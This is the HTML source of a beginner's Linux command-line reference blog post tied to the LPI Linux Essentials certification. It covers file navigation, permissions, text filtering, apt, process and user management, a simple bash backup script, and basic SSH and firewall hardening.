

<file: posts/linux-essentials-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Linux Essentials: Every Command You Actually Need — Aimad Ul Islam</title>
  <meta name="description" content="From file permissions to bash scripting — the complete Linux reference guide for cybersecurity professionals, built during my Cisco Linux Essentials (LPI PDC) certification."/>
  <meta name="keywords" content="linux, bash, command-line, permissions, scripting, lpi, linux essentials, cisco, cybersecurity, system administration"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/linux-essentials-guide.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Linux Essentials: Every Command You Actually Need"/>
  <meta property="og:description" content="From file permissions to bash scripting — the complete Linux reference guide for cybersecurity professionals."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/linux-essentials-guide.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-06-28"/>
  <meta property="article:section" content="Linux"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Linux Essentials: Every Command You Actually Need"/>
  <meta name="twitter:description" content="The complete Linux reference guide for cybersecurity professionals."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Linux Essentials: Every Command You Actually Need",
    "description": "The complete Linux reference guide for cybersecurity professionals.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-06-28",
    "dateModified": "2026-07-01",
    "url": "https://aimadulislam.dpdns.org/posts/linux-essentials-guide.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Linux Essentials</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(0,255,136,0.06),rgba(0,212,255,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🐧
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-linux">Linux</span>
        <span class="tag tag-tut">Tutorials</span>
      </div>
      <h1 class="article-title">Linux Essentials: Every Command You Actually Need</h1>
      <p class="article-subtitle">This is the Linux reference guide I built during my Cisco Linux Essentials (LPI PDC) certification. Covers CLI, permissions, bash scripting, package management, system security, and everything in between.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>June 28, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: July 1, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">20 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-linux">linux</span>
        <span class="tag tag-tut">bash</span>
        <span class="tag tag-tut">command-line</span>
        <span class="tag tag-tut">permissions</span>
        <span class="tag tag-tut">scripting</span>
        <span class="tag tag-tut">lpi</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#filesystem">File System Navigation</a></li>
              <li class="toc-item"><a href="#permissions">File Permissions & Ownership</a></li>
              <li class="toc-item"><a href="#text">Text Processing & Filtering</a></li>
              <li class="toc-item"><a href="#packages">Package Management</a></li>
              <li class="toc-item"><a href="#processes">Processes & System Monitoring</a></li>
              <li class="toc-item"><a href="#users">Users & Groups</a></li>
              <li class="toc-item"><a href="#scripting">Bash Scripting for Automation</a></li>
              <li class="toc-item"><a href="#security">Linux Security Hardening</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Resources</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>Linux is the undisputed backbone of modern IT infrastructure. From cloud servers (AWS, Azure, GCP) to container orchestration (Kubernetes, Docker) and enterprise networks, Linux runs over 90% of the world's servers. More importantly for us cybersecurity professionals, <strong>Kali Linux</strong> is the industry standard for penetration testing.</p>
            <p>During my <strong>Cisco Linux Essentials</strong> certification (aligned with the <strong>LPI Linux Professional Institute Certification - Linux Essentials (010-160)</strong>), I built this comprehensive reference guide. It condenses everything you need to know into practical, executable commands.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">LPI Essentials Focus</div>
                <div class="callout-body">This guide covers the core competencies of the LPI Linux Essentials exam, including CLI navigation, managing files and permissions, working with text streams, installing software, and basic shell scripting.</div>
              </div>
            </div>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Linux & Cybersecurity</div>
                <div class="callout-body">If you are learning ethical hacking, start here. Almost every tool you will use (Metasploit, Nmap, Burp Suite, Wireshark, etc.) runs natively on Linux. A deep understanding of the CLI is mandatory for any penetration tester or SOC analyst.</div>
              </div>
            </div>

            <h2 id="filesystem">File System Navigation</h2>
            <p>The Linux file system is a hierarchical tree starting from the root directory, denoted by a forward slash (<code>/</code>). Here are the commands you will use daily to move around.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Navigating the Filesystem</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Print current working directory
pwd

# List files in the current directory
ls

# List all files (including hidden .files) with detailed info
ls -la

# Change directory to /etc
cd /etc

# Go back to the previous directory
cd -

# Go to your user's home directory (~)
cd ~

# View directory structure as a tree (install if needed: apt install tree)
tree -L 2 /var/log</code></pre>
            </div>
            <p>Key directories you should memorise: <code>/etc</code> (configuration files), <code>/var/log</code> (system logs), <code>/home</code> (user home directories), and <code>/bin</code> (essential system binaries).</p>

            <h2 id="permissions">File Permissions & Ownership</h2>
            <p>Linux is a multi-user operating system, and permissions are critical for security. Every file and directory has three permission sets: <strong>Owner</strong> (u), <strong>Group</strong> (g), and <strong>Others</strong> (o).</p>
            <p>Permissions are broken into <strong>Read</strong> (r), <strong>Write</strong> (w), and <strong>Execute</strong> (x). They can be represented symbolically (<code>-rwxr-xr--</code>) or by octal numbers (<code>755</code>).</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Understanding and Modifying Permissions</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># View current permissions
ls -l filename.txt
# Output: -rw-r--r-- 1 aimad aimad 2048 Jun 28 10:00 filename.txt

# Change permissions using octal values
chmod 755 script.sh  # Owner:rwx, Group:r-x, Others:r-x

# Change permissions using symbolic notation
chmod u+x script.sh  # Adds execute for the owner
chmod go-w script.sh # Removes write for group and others

# Change ownership of a file
sudo chown newuser:newgroup filename.txt

# Change default file creation permissions (umask)
umask 022  # Sets default permissions to 755 for directories, 644 for files</code></pre>
            </div>
            <p><strong>Important for Security:</strong> Never give <code>777</code> (full permissions to everyone) to a file on a production server. This is a major security risk allowing anyone to modify your critical files.</p>

            <h2 id="text">Text Processing & Filtering</h2>
            <p>In Linux, everything is a file or a stream of text. Mastering text processing tools allows you to filter massive log files, extract IP addresses, and parse command outputs quickly.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Text Pipes & Filters</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># View a file page by page
less /var/log/syslog

# View only the first 10 or last 10 lines of a file
head -n 5 /etc/passwd
tail -f /var/log/auth.log  # Follow new lines in real-time (great for monitoring)

# Search for specific text patterns using grep
grep "Failed password" /var/log/auth.log

# Search recursively through all files in a directory
grep -r "error" /var/log/

# Cut specific columns from a file (e.g., get only usernames from /etc/passwd)
cut -d: -f1 /etc/passwd

# Sort output and count duplicates
cat /var/log/access.log | cut -d' ' -f1 | sort | uniq -c | sort -nr  # Top IP addresses</code></pre>
            </div>
            <p><strong>Pro Tip:</strong> The pipe operator <code>|</code> is the secret to Linux power. It takes the output of the command on the left and sends it as input to the command on the right, allowing you to chain complex queries effortlessly.</p>

            <h2 id="packages">Package Management</h2>
            <p>Linux distributions are split into two major families: <strong>Debian-based</strong> (Ubuntu, Kali, Debian) which use <code>apt</code> and <code>dpkg</code>, and <strong>RPM-based</strong> (RedHat, CentOS, Fedora) which use <code>yum</code> or <code>dnf</code>. This guide focuses on Debian-based systems, which are the most common for cybersecurity.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Software Management with APT</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Update the package list
sudo apt update

# Upgrade all installed packages
sudo apt upgrade -y

# Install a new package (e.g., nmap)
sudo apt install nmap -y

# Remove a package
sudo apt remove nmap

# Search for a package in the repository
apt search "web server"

# View detailed information about a package
apt show nmap</code></pre>
            </div>
            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Pro Tip for Pen Testers</div>
                <div class="callout-body">Always run <code>sudo apt update && sudo apt upgrade -y</code> on your Kali Linux environment before starting a penetration test to ensure you have the latest exploits and tools available.</div>
              </div>
            </div>

            <h2 id="processes">Processes & System Monitoring</h2>
            <p>When a system is compromised, malicious processes run in the background. You need to know how to find them and stop them.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Monitor and Manage Running Processes</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># List all running processes with detailed info
ps aux

# View processes in a hierarchical tree
pstree

# Interactive process viewer (press 'q' to quit)
top
# Or install htop for a better visual experience: sudo apt install htop

# Find a specific process by name (e.g., Apache)
ps aux | grep apache

# Kill a process by its PID (Process ID)
sudo kill -9 1234  # -9 forces an immediate kill

# View system services status
systemctl status ssh

# Start/Stop/Restart a service
sudo systemctl start ssh
sudo systemctl enable ssh  # Enable to start on boot</code></pre>
            </div>

            <h2 id="users">Users & Groups</h2>
            <p>Managing users, groups, and their privileges is essential for system security and compliance.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">User and Group Administration</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Add a new user
sudo useradd -m -g users -s /bin/bash newuser

# Set or change a user's password
sudo passwd newuser

# Add a user to a new group (e.g., sudo)
sudo usermod -aG sudo newuser

# Delete a user
sudo userdel -r newuser

# View all users on the system
cat /etc/passwd

# Switch to a different user context
su - aimad

# Execute a single command as root (super user)
sudo whoami</code></pre>
            </div>
            <p>Privilege escalation is a major attack vector. Always ensure standard users have the least amount of privileges required. Use <code>sudo</code> sparingly and never give a user root-level access unless absolutely necessary.</p>

            <h2 id="scripting">Bash Scripting for Automation</h2>
            <p>Automation is a core skill for both system administrators and security professionals. Instead of manually typing 10 commands, you can put them in a script and run them all at once.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Your First Bash Script</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>#!/bin/bash
# This is a simple backup script

# Variables
BACKUP_DIR="/backups"
SOURCE_DIR="/var/www/html"
DATE=$(date +%Y%m%d)

# Create backup directory if it doesn't exist
mkdir -p $BACKUP_DIR

# Archive and compress the source directory
tar -czf $BACKUP_DIR/backup_$DATE.tar.gz $SOURCE_DIR

# Print success message
echo "Backup completed successfully for $DATE"</code></pre>
            </div>

            <div class="code-block-wrap">
              <span class="code-block-label">Loops, Conditions, and Cron</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Use an IF statement to check privileges
if [ $USER == "root" ]; then
    echo "You are running as root!"
else
    echo "Run this script with sudo."
fi

# FOR loop to process a list of IP addresses
for ip in $(cat ip_list.txt); do
    ping -c 1 $ip
done

# Schedule the script to run automatically using Cron (crontab -e)
# Runs at 2 AM every day
0 2 * * * /home/aimad/scripts/backup.sh</code></pre>
            </div>

            <h2 id="security">Linux Security Hardening</h2>
            <p>Securing your Linux server is non-negotiable. Here are the fundamental steps you can take to protect a system from attack.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Basic System Hardening</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Enable and configure the firewall (UFW - Uncomplicated Firewall)
sudo ufw enable
sudo ufw allow 22/tcp  # Allow SSH explicitly
sudo ufw allow 80/tcp  # Allow HTTP for web servers
sudo ufw status

# 2. Harden SSH configuration
sudo nano /etc/ssh/sshd_config
# Set: PermitRootLogin no
# Set: PasswordAuthentication no (Use SSH keys instead)
sudo systemctl restart sshd

# 3. Generate a strong SSH key pair
ssh-keygen -t ed25519 -C "aimad@secureserver"

# 4. Audit open ports to ensure no unnecessary services are running
sudo netstat -tulpn

# 5. Configure automatic security updates
sudo apt install unattended-upgrades
sudo dpkg-reconfigure --priority=low unattended-upgrades</code></pre>
            </div>
            <div class="callout callout-danger">
              <i class="fa-solid fa-circle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Critical SSH Hardening</div>
                <div class="callout-body">On internet-facing servers, disabling root login (<code>PermitRootLogin no</code>) and using only SSH keys instead of passwords (<code>PasswordAuthentication no</code>) are the two most important settings. Brute-force SSH attacks are inevitable — these settings stop them dead.</div>
              </div>
            </div>

            <h2 id="next-steps">Next Steps & Resources</h2>
            <p>Mastering Linux is a journey, not a destination. Here are my recommended next steps after this guide:</p>
            <ul>
              <li><strong>Take the LPI Linux Essentials Exam (010-160):</strong> Validate your knowledge with the official certification. It is a great foundational stepping stone.</li>
              <li><strong>Explore OverTheWire Bandit:</strong> An excellent wargame that teaches Linux CLI skills through puzzles. Highly recommended for hands-on practice.</li>
              <li><strong>Build your own lab:</strong> Launch a virtual machine (Ubuntu Server or Kali) and practice the commands in this guide. Mess up, break things, and learn to fix them.</li>
              <li><strong>Read my other guides:</strong> Check out my <a href="kali-linux-setup-guide.html">Kali Linux Setup Guide</a> and <a href="nmap-complete-guide.html">Nmap Deep Dive</a> to apply your new Linux skills to actual penetration testing.</li>
            </ul>
            <p>The terminal is your most powerful weapon in cybersecurity. Keep typing, keep learning, and stay curious.</p>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="nmap-complete-guide.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Nmap Deep Dive: From Port Scanning to Full Network Enumeration</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="kali-linux-setup-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐉</div>
              <div>
                <div class="sidebar-post-title">Getting Started with Kali Linux</div>
                <div class="sidebar-post-meta">12 min · Linux</div>
              </div>
            </a>
            <a href="nmap-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🗺️</div>
              <div>
                <div class="sidebar-post-title">Nmap Deep Dive: Complete Guide</div>
                <div class="sidebar-post-meta">15 min · Cybersecurity</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta">10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-linux">linux</span>
              <span class="tag tag-tut">bash</span>
              <span class="tag tag-tut">command-line</span>
              <span class="tag tag-tut">permissions</span>
              <span class="tag tag-tut">scripting</span>
              <span class="tag tag-tut">lpi</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
